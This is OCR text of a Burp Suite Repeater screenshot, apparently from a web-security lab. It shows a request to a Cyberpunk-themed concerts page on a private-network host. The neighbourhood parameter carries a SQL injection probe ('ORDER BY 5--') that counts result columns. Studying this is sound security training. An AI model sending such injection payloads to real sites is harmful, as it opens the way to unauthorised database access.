 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /concerts.php?neighbourhood=Heywood'ORDER+BY+5--+
HTTP/1.1
2 Host: 192.168.56.101
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
Johnny Silverhand
Upcoming concerts
See all concerts, or filter by location.
ALL LITTLE CHINA HEYWOOD WATSON
Date Description Neighbourhood Places
Inspector
Notes